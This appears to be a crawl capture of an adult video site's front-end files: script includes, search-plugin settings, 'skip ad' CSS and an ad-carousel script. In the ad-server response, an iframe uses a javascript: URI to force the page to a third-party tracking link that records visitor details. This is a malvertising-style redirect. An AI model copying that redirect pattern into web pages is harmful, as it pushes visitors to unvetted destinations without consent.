<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Fcategory%2Fpakistani-x-videos%2Fpage%2F4%2F&dt=1769285178016&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=1539a41e-dab8-47fd-a173-36bed3b8e681&cv1=1539a41e-dab8-47fd-a173-36bed3b8e681&cv2=9a950f79e3fdfbe0eb9da33cc8b489d3&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0
body_size: -7
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0
body_size: 497
content:
/**
Ad Guru JS for front-end usage
@author: oneTarek
@since 2.0.0
*/
;

//IE8 doesnt support the trim function. But you can define it like this: http://stackoverflow.com/questions/11219731/trim-function-doesnt-work-in-ie8
if(typeof String.prototype.trim !== 'function') {
  String.prototype.trim = function() {
	return this.replace(/^\s+|\s+$/g, ''); 
  }
}	
//ADGURU HELPER OBJECT FOR COMMON FUNCTIONS
var ADGURU_HELPER = {

	set_cookie : function ( cname, cvalue, exdays, path ){
		path = path || '/';
		var d = new Date();
		d.setTime( d.getTime()+( exdays*24*60*60*1000 ) );
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires + "; path="+path;
	},

	get_cookie : function ( cname ){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++)
		  {
		  var c = ca[i].trim();
		  if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		  }
		return "";
	}

};//end ADGURU_HELPER

//MAIN ADGURU OBJECT
var ADGURU = null;
(function($){
	ADGURU = {
		init : function(){
			$('.adguru_ad_slider').each(function(){
				var options =  $(this).data('options');
				$(this).simplecarousel({
					width : options.width,
					height : options.height,
					auto: options.auto,
					vertical: options.vertical,
					pagination: options.pagination
				});	
			});
		}
	}//end ADGURU
	
	$(document).ready(function(){
		ADGURU.init();
	});
})(jQuery)
